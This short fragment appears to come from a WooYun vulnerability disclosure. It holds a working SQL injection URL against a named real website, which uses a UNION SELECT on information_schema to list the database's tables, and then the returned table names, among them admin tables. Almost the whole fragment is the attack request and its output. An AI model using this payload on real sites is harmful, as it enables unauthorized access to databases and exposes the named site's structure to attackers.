 http://www.goodnews.org.tw/epaper_po.php?id=936 UNION ALL SELECT GROUP_CONCAT(DISTINCT table_name) from information_schema.tables where table_schema=database() limit 0,50#
Enable Post data Enable Referrer
表名
admins,admins_log,areacode,banner,banner_type,broadcast,broadcast_log,common_label,content,content_group,content_group_hex,content_keyword,content_log,
www.wooyun.org